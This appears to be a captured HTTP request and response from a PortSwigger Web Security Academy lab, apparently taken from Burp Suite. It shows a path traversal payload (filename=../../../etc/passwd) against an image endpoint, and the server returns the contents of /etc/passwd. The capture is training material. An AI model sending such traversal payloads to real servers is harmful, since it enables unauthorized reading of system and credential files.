 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0aac00d70466818a80772b2d00a00007.web-security-academy.net
3 Cookie: session=KO7ywiCX5RtGwzpMlmUFqyCImWI9h6N8
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aac00d70466818a80772b2d00a00007.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin